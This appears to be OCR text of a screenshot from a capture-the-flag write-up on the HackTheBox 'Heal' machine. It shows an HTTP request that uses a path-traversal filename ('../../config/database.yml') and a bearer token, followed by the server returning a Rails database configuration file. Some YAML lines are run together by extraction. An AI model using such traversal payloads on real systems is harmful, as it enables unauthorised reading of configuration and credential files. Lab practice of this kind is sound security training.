 GET /download?filename=../../config/database.yml HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlF
QEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Jun 2025 12:20:00 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: f186e3a2-5a52-44be-be5b-00b278af9d6c
20 x-runtime: 0.007009
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 # gem install sqlite3
25 #
26 # Ensure the SQLite 3 gem is defined in your Gemfile
27 # gem "sqlite3"
28 #
29 default: &default
30 adapter: sqlite3
31 pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32 timeout: 5000
33
34 development:
35 <<: *default database: storage/development.sqlite3 # Warning: The database defined as "test" will be erased an
d # re-generated from your development database when you run "rake" . # Do not set this db to the same as deve
lopment or production. test: <<: *default database: storage/test.sqlite3 production: <<: *default database: st
orage/development.sqlite3